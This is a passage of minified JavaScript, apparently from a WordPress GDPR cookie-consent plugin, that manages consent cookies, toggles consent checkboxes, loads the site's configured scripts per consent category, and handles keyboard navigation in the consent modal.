location.reload(!0);else"true"===h?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:b,type:"ajax_b2"},function(e){location.reload(!0)}).fail(function(){location.reload(!0)}):location.reload(!0)}else{var k=m("moove_gdpr_popup");r("dbg - inject - 4"),v(k),l(),e("#moove_gdpr_save_popup_settings_button").show()}}function _(o){o&&(i("script_inject",o),1===parseInt(o.strict)?(e("#moove_gdpr_strict_cookies").is(":checked")||(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","allow")):(e("#moove_gdpr_strict_cookies").is(":checked")&&(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","deny")),1===parseInt(o.thirdparty)?(e("#moove_gdpr_performance_cookies").is(":checked")||e("#moove_gdpr_performance_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","allow")):(e("#moove_gdpr_performance_cookies").is(":checked")&&e("#moove_gdpr_performance_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","deny")),1===parseInt(o.advanced)?(e("#moove_gdpr_advanced_cookies").is(":checked")||e("#moove_gdpr_advanced_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","allow")):(e("#moove_gdpr_advanced_cookies").is(":checked")&&e("#moove_gdpr_advanced_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","deny")),1===parseInt(o.performance)?e("#moove_gdpr_performance_cc_cookies").is(":checked")||e("#moove_gdpr_performance_cc_cookies").prop("checked",!0).trigger("change"):e("#moove_gdpr_performance_cc_cookies").is(":checked")&&e("#moove_gdpr_performance_cc_cookies").prop("checked",!1).trigger("change"),1===parseInt(o.preference)?(e("#moove_gdpr_preference_cc_cookies").is(":checked")||e("#moove_gdpr_preference_cc_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","allow")):(e("#moove_gdpr_preference_cc_cookies").is(":checked")&&e("#moove_gdpr_preference_cc_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","deny")),e('input[data-name="moove_gdpr_performance_cookies"]').prop("checked",e("#moove_gdpr_performance_cookies").is(":checked")),e('input[data-name="moove_gdpr_strict_cookies"]').prop("checked",e("#moove_gdpr_strict_cookies").is(":checked")),e('input[data-name="moove_gdpr_advanced_cookies"]').prop("checked",e("#moove_gdpr_advanced_cookies").is(":checked")),e('input[data-name="moove_gdpr_performance_cc_cookies"]').prop("checked",e("#moove_gdpr_performance_cc_cookies").is(":checked")),e('input[data-name="moove_gdpr_preference_cc_cookies"]').prop("checked",e("#moove_gdpr_preference_cc_cookies").is(":checked")))}function l(){e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide())}function f(){var o=!0;if("undefined"!=typeof sessionStorage&&1===parseInt(sessionStorage.getItem("gdpr_infobar_hidden"))&&(o=!1),void 0!==moove_frontend_gdpr_scripts.display_cookie_banner&&o){if("true"===moove_frontend_gdpr_scripts.display_cookie_banner)e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""));else if(e("#moove_gdpr_cookie_info_bar").length>0){e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide();var t={strict:1,thirdparty:1,advanced:1,performance:1,preference:1};r("dbg - inject - 5"),v(JSON.stringify(t))}}else e("#moove_gdpr_cookie_info_bar").length>0&&o&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""))}function g(e,o,t){var n;if(t>0){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3),n="; expires="+i.toGMTString()}else n="";try{var s="SameSite=Lax";void 0!==moove_frontend_gdpr_scripts.cookie_attributes&&(s=moove_frontend_gdpr_scripts.cookie_attributes),void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&(o=JSON.parse(o),o.version=moove_frontend_gdpr_scripts.gdpr_consent_version,o=JSON.stringify(o)),"moove_gdpr_popup"===e&&0===parseInt(o.strict)?void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor?document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; "+s:document.cookie=encodeURIComponent(e)+"=; Path=/;":document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; "+s,o!==A&&(A=o,d(o))}catch(e){r("error - moove_gdpr_create_cookie: "+e)}}function m(e){for(var o=encodeURIComponent(e)+"=",r=document.cookie.split(";"),t=0;t<r.length;t++){for(var n=r[t];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o)){var i=decodeURIComponent(n.substring(o.length,n.length)),d=JSON.parse(i);if(void 0!==d.version){if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version){var s=moove_frontend_gdpr_scripts.gdpr_consent_version;if(parseFloat(s)>parseFloat(d.version))return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null}}else if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&parseFloat(moove_frontend_gdpr_scripts.gdpr_consent_version)>1)return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null;return i}}return null}function v(o){if(N=s(),o){var r=o;o=JSON.parse(o);s();if(!1!==O){var t=JSON.parse(O);1===parseInt(t.thirdparty)&&1===parseInt(o.thirdparty)&&(o.thirdparty="0"),1===parseInt(t.advanced)&&1===parseInt(o.advanced)&&(o.advanced="0"),1===parseInt(t.performance)&&1===parseInt(o.performance)&&(o.performance="0"),1===parseInt(t.preference)&&1===parseInt(o.preference)&&(o.preference="0")}if(i("script_inject",o),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.preference)&&c()):1===parseInt(o.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var d=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==d.strict&&d.strict.header&&postscribe(document.head,d.strict.header),void 0!==d.strict&&d.strict.body&&e(d.strict.body).prependTo(document.body),void 0!==d.strict&&d.strict.footer&&postscribe(document.body,d.strict.footer),k.strict=!0),1===parseInt(o.thirdparty)&&void 0===k.thirdparty&&(d.thirdparty.header&&postscribe(document.head,d.thirdparty.header),d.thirdparty.body&&e(d.thirdparty.body).prependTo(document.body),d.thirdparty.footer&&postscribe(document.body,d.thirdparty.footer),k.thirdparty=!0),1===parseInt(o.advanced)&&void 0===k.advanced&&(d.advanced.header&&postscribe(document.head,d.advanced.header),d.advanced.body&&e(d.advanced.body).prependTo(document.body),d.advanced.footer&&postscribe(document.body,d.advanced.footer),k.advanced=!0),void 0!==o.performance&&1===parseInt(o.performance)&&void 0===k.performance&&(void 0!==d.performance&&d.performance.header&&postscribe(document.head,d.performance.header),void 0!==d.performance&&d.performance.body&&e(d.performance.body).prependTo(document.body),void 0!==d.performance&&d.performance.footer&&postscribe(document.body,d.performance.footer),k.performance=!0),void 0!==o.preference&&1===parseInt(o.preference)&&void 0===k.preference&&(void 0!==d.preference&&d.preference.header&&postscribe(document.head,d.preference.header),void 0!==d.preference&&d.preference.body&&e(d.preference.body).prependTo(document.body),void 0!==d.preference&&d.preference.footer&&postscribe(document.body,d.preference.footer),k.preference=!0);else{var o=m("moove_gdpr_popup");o&&(h(),n())}}catch(e){console.warn("1"),console.error(e)}else if(void 0===k.strict||void 0===k.thirdparty||void 0===k.advanced){1===o.strict&&(k.strict=!0),1===o.thirdparty&&(k.thirdparty=!0),1===o.advanced&&(k.advanced=!0),1===o.performance&&(k.performance=!0),1===o.preference&&(k.preference=!0);var a=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(o.strict)&&0===parseInt(o.thirdparty)&&0===parseInt(o.advanced)&&0===parseInt(o.performance)&&0===parseInt(o.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:o.strict,thirdparty:o.thirdparty,advanced:o.advanced,performance:o.performance,preference:o.preference,wp_lang:a},function(t){O=r,i("script_inject",o);var n=JSON.parse(t);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}else f()}function u(){var o=!0;e(document).find("#moove_gdpr_cookie_modal input[type=checkbox]").each(function(){e(this).is(":checked")||(o=!1)})}function h(o){try{e(document).find("script[data-gdpr]").each(function(){r("script_removed: "+e(this).attr("src")),e(this).remove()});for(var t=document.cookie.split(";"),n=window.location.hostname,i=0;i<t.length;i++){var d=t[i],s=d.indexOf("="),c=s>-1?d.substr(0,s):d;c.includes("woocommerce")||c.includes("wc_")||c.includes("moove_gdpr_popup")||c.includes("wordpress")||(document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain="+n,document.cookie=c+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT;domain=."+n,r("cookie removed: "+c+" - "+n))}}catch(e){r("error in gdpr_delete_all_cookies: "+e)}"undefined"!=typeof sessionStorage&&sessionStorage.removeItem("gdpr_session")}function b(o){var r=m("moove_gdpr_popup");o&&(h(),t());var n="0",i="0",d="0",s="0",c="0",a=!1;r&&(r=JSON.parse(r),n=r.strict,i=r.advanced,d=r.thirdparty,s=void 0!==r.performance?r.performance:0,c=void 0!==r.preference?r.preference:0),e(document).find("#moove_gdpr_strict_cookies").length>0?e(document).find("#moove_gdpr_strict_cookies").is(":checked")?(n="1",a=!0):n="0":(a=!0,n="1"),e(document).find("#moove_gdpr_performance_cookies").is(":checked")?(d="1",a=!0):d="0",e(document).find("#moove_gdpr_advanced_cookies").is(":checked")?(i="1",a=!0):i="0",e(document).find("#moove_gdpr_performance_cc_cookies").is(":checked")?(s="1",a=!0):s="0",e(document).find("#moove_gdpr_preference_cc_cookies").is(":checked")?(c="1",a=!0):c="0",!r&&a?(g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y),l(),e(document).find("#moove_gdpr_save_popup_settings_button").show()):r&&(w||g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y));var r=m("moove_gdpr_popup");r&&(r=JSON.parse(r),"0"==r.strict&&"0"==r.thirdparty&&"0"==r.advanced&&"0"==r.performance&&"0"==r.preference&&h())}var y=365,k=[],w=!1;void 0!==moove_frontend_gdpr_scripts.cookie_expiration&&(y=moove_frontend_gdpr_scripts.cookie_expiration),e(document).on("click","#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main:not(#privacy_overview) .tab-title",function(o){window.innerWidth<768&&(e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").is(":visible")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideUp(300):e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideDown(300))}),e(document).on("click tap",'#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-reject-btn, [href*="#gdpr-reject-cookies"], .moove-gdpr-modal-reject-all',function(o){o.preventDefault(),h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")});var x=!1,T=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),C=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),I=0,S=!1;e(document).on("keydown",function(o){if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v1")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode)if(o.preventDefault(),S){var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}else{var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal #moove-gdpr-menu > li, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),(e(d).hasClass("menu-item-on")||e(d).hasClass("menu-item-off"))&&e(d).find("button").trigger("click"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();e(".moove-gdpr-tab-main:visible").find(".moove-gdpr-status-bar input[type=checkbox]").trigger("click")}13==o.keyCode&&(o.preventDefault(),e(document).find(".focus-g").length>0?e(document).find(".focus-g").trigger("click"):e(".moove-gdpr-modal-save-settings").trigger("click"))}if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v2")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(32==o.keyCode){o.preventDefault();e("#moove_gdpr_cookie_modal").find(".focus-g").trigger("click")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .cookie-switch, #moove_gdpr_cookie_modal .gdpr-cd-details-toggle, #moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal a:not(.moove-gdpr-branding), #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}13==o.keyCode&&(e("#moove_gdpr_cookie_modal .focus-g").length>0&&(e("#moove_gdpr_cookie_modal .focus-g").hasClass("mgbutton")||e("#moove_gdpr_cookie_modal .focus-g").hasClass("moove-gdpr-modal-close")||e("#moove_gdpr_cookie_modal .focus-g").attr("href"))?e("#moove_gdpr_cookie_modal .focus-g").attr("href")?e("#moove_gdpr_cookie_modal .focus-g").trigger("click"):(o.preventDefault(),e("#moove_gdpr_cookie_modal .focus-g").trigger("click")):(o.preventDefault(),e(".moove-gdpr-modal-save-settings").trigger("click")))}}),e(document).on("keyup",function(e){16==e.keyCode&&(S=!1),17!=e.keyCode&&18!=e.keyCode&&13!=e.keyCode||(S=!1)}),document.addEventListener("visibilitychange",function(e){S=!1}),e(document).on("keydown",function(o){if(16==o.keyCode&&(S=!0),e("body").hasClass("gdpr-infobar-visible")&&!e("body").hasClass("moove_gdpr_overflow")&&e("#moove_gdpr_cookie_info_bar").hasClass("gdpr-full-screen-infobar")){if(9==o.keyCode){o.preventDefault(),console.warn("fsw-tab");var r=e('#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar span.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-allow-all, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-reject-btn,  #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar button.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="third_party_cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="advanced-cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="performance-cookies"], #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="preference-cookies"], label#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .mgbutton');if(r.length>0){var t=!1;if(I<=r.length?(S?I--:I++,t=r[I],e(t).is(":visible")||(S?I--:I++,t=r[I])):(I=0,t=r[I]),e("#moove_gdpr_cookie_info_bar .focus-g").removeClass("focus-g"),I<0&&S&&(I=r.length),!t&&I>r.length&&(I=0,t=r[I]),e(document).find("*").blur(),e(t).addClass("focus-g").trigger("focus"),e(t).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(t)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_info_bar").find(".gdpr-shr-switch.focus-g input[type=checkbox]");console.warn("space"),i.trigger("click")}}13==o.keyCode&&e(document.activeElement).length>0&&e(document.activeElement).closest("#moove_gdpr_cookie_info_bar").length>0&&(o.preventDefault(),e(document.activeElement).trigger("click"))}),e.fn.moove_gdpr_read_cookies=function(e){var o=m("moove_gdpr_popup"),r={};return r.strict="0",r.thirdparty="0",r.advanced="0",r.performance="0",r.preference="0",o&&(o=JSON.parse(o),r.strict=parseInt(o.strict),r.thirdparty=parseInt(o.thirdparty),r.advanced=parseInt(o.advanced),r.performance=void 0!==o.performance?parseInt(o.performance):0,r.preference=void 0!==o.preference?parseInt(o.preference):0),r};var N=s(),O=!1,j=!1,D="",E=!1,A="";e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn",function(o){if(o.preventDefault(),void 0!==moove_frontend_gdpr_scripts.close_btn_action){var r=parseInt(moove_frontend_gdpr_scripts.close_btn_action);1===r&&(l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)),2===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")),3===r&&a("enable_all close-btn"),4===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),void 0!==moove_frontend_gdpr_scripts.close_btn_rdr&&""!==moove_frontend_gdpr_scripts.close_btn_rdr?window.parent.location.href=moove_frontend_gdpr_scripts.close_btn_rdr:p("reject-btn"))}else l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)}),e.fn.moove_gdpr_save_cookie=function(o){var r=m("moove_gdpr_popup"),t=r,d=e(window).scrollTop();if(!r){if(o.thirdParty)var s="1";else var s="0";if(o.advanced)var a="1";else var a="0";if(o.performance)var p="1";else var p="0";if(o.preference)var l="1";else var l="0";if(o.scrollEnable){var f=o.scrollEnable;e(window).scroll(function(){!j&&e(this).scrollTop()-d>f&&("undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r)))})}else"undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r));if(r=m("moove_gdpr_popup"))if(r=JSON.parse(r),i("script_inject",r),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.preference)&&c()):1===parseInt(r.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var v=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==v.strict&&v.strict.header&&postscribe(document.head,v.strict.header),void 0!==v.strict&&v.strict.body&&e(v.strict.body).prependTo(document.body),void 0!==v.strict&&v.strict.footer&&postscribe(document.body,v.strict.footer),k.strict=!0),1===parseInt(r.thirdparty)&&void 0===k.thirdparty&&(v.thirdparty.header&&postscribe(document.head,v.thirdparty.header),v.thirdparty.body&&e(v.thirdparty.body).prependTo(document.body),v.thirdparty.footer&&postscribe(document.body,v.thirdparty.footer),k.thirdparty=!0),1===parseInt(r.advanced)&&void 0===k.advanced&&(v.advanced.header&&postscribe(document.head,v.advanced.header),v.advanced.body&&e(v.advanced.body).prependTo(document.body),v.advanced.footer&&postscribe(document.body,v.advanced.footer),k.advanced=!0),void 0!==r.performance&&1===parseInt(r.performance)&&void 0===k.performance&&(void 0!==v.performance&&v.performance.header&&postscribe(document.head,v.performance.header),void 0!==v.performance&&v.performance.body&&e(v.performance.body).prependTo(document.body),void 0!==v.performance&&v.performance.footer&&postscribe(document.body,v.performance.footer),k.performance=!0),void 0!==r.preference&&1===parseInt(r.preference)&&void 0===k.preference&&(void 0!==v.preference&&v.preference.header&&postscribe(document.head,v.preference.header),void 0!==v.preference&&v.preference.body&&e(v.preference.body).prependTo(document.body),void 0!==v.preference&&v.preference.footer&&postscribe(document.body,v.preference.footer),k.preference=!0);else{var 